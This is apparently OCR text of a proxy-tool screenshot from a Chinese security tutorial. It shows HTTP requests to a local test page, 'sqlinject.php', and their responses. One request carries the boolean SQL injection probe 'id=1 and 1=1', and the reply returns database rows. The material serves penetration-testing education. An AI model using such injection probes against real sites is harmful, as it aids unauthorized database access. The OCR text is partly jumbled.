 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=1POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=1
1
2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:13:34 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><t
d>1</td><td>bxj</td><td>123</td></tr></table>HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 13:13:34 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 2494
Connection: close
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312"
/>
</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
REEBUF
渗透Xiao白帽